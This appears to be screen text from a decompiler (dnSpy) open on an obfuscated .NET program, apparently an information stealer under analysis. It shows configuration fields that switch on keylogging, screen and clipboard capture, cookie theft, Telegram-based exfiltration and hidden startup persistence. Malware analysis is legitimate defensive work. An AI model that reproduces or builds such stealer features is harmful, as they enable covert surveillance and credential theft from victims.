 dnSpy v6.4.1 (32-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
3c37162d-0c21-4163-b1d8-942106ac2459 (1.0.0.0)
KDQHguE
PE
Type References
References
Resources
6cjZkhA3V3mPfHJ2SY.85XNQIUsYTXuCyNP8H
NYHOguqh9bvFVDUjuL.0AZgPni26pvwq4kPm
{ } -
<Module> @02000001
<Module>{075b346f-b0d4-4e76-a684-7fa05df3
<Module>{CA576C77-2EAB-4E57-BE96-84EBD
Class0 @0200004C
Class1 @02000050
Class10 @020000A6
Class3 @0200008A
Class4 @02000093
Class5 @02000095
Class9 @020000A5
{ } ASDs4juVs
{ } B8K8azqGn9j
aOHeeocHjG @02000006
GClass0 @02000004
N8vRPZV @0200000E
TnX @0200000F
xCkvs @02000003
yrE @02000005
{ } CwHy
{ } dNgZ2yf
{ } dummy_ptr
{ } gOogdaiRs
{ } iWR6neb6
{ } IhwMq2J
{ } mbJ8P6dFJx
{ } ns0
{ } ns1
{ } Nu7
{ } RWrTt
{ } wvaRcKVM
{ } Y1IlpyjRpJH
yrE
165 // Token: 0x04000012 RID: 18
166 public static bool EnableKeylogger = Convert.ToBoolean(Class5.smethod_17(588));
167
168 // Token: 0x04000013 RID: 19
169 public static bool EnableScreenLogger = Convert.ToBoolean(Class5.smethod_17(588));
170
171 // Token: 0x04000014 RID: 20
172 public static bool EnableClipboardLogger = Convert.ToBoolean(Class5.smethod_17(588));
173
174 // Token: 0x04000015 RID: 21
175 public static bool EnableTorPanel = Convert.ToBoolean(Class5.smethod_17(588));
176
177 // Token: 0x04000016 RID: 22
178 public static bool EnableCookies = Convert.ToBoolean(Class5.smethod_17(588));
179
180 // Token: 0x04000017 RID: 23
181 public static bool DeleteBackspace = Convert.ToBoolean(Class5.smethod_17(588));
182
183 // Token: 0x04000018 RID: 24
184 public static int TorPid = 0;
185
186 // Token: 0x04000019 RID: 25
187 public static int KeyloggerInterval = Convert.ToInt32(Class5.smethod_17(762));
188
189 // Token: 0x0400001A RID: 26
190 public static int ScreenInterval = Convert.ToInt32(Class5.smethod_17(762));
191
192 // Token: 0x0400001B RID: 27
193 public static int LogType = Convert.ToInt32(Class5.smethod_17(770));
194
195 // Token: 0x0400001C RID: 28
196 public static string TelegramApi = Class5.smethod_17(776);
197
198 // Token: 0x0400001D RID: 29
199 public static string ChatId = Class5.smethod_17(930);
200
201 // Token: 0x0400001E RID: 30
202 public static bool AppAddStartup = Convert.ToBoolean(Class5.smethod_17(588));
203
204 // Token: 0x0400001F RID: 31
205 public static bool HideFileStartup = Convert.ToBoolean(Class5.smethod_17(588));
206
207 // Token: 0x04000020 RID: 32
208 public static string AppStartupFullPath = "";
209
100 %